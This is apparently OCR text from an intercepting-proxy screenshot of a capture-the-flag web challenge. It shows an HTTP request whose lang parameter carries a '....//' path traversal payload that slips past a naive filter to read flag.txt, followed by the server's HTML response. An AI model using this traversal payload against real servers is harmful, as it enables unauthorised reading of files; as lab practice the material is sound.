 Pretty Raw \n Actions
1 GET /?lang=....//....//....//....//....//....//....//....//....//....//flag.txt
HTTP/1.1
2 Host: 139.59.174.238:30362
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Apr 2021 14:49:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 464
8
9 <html>
10 <header>
11 <meta name='author' content='bertolis, makelaris'>
12 <title>
Ministry of Defence
</title>
13 <link rel="stylesheet" href="/static/css/main.css">
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.
15 </header>
16
17 <body>
18 <div class="language">
19 <a href="?lang=en.php">EN</a>
20 <a href="?lang=qw.php">QW</a>
21 </div>
22
23 </body>
24 </html>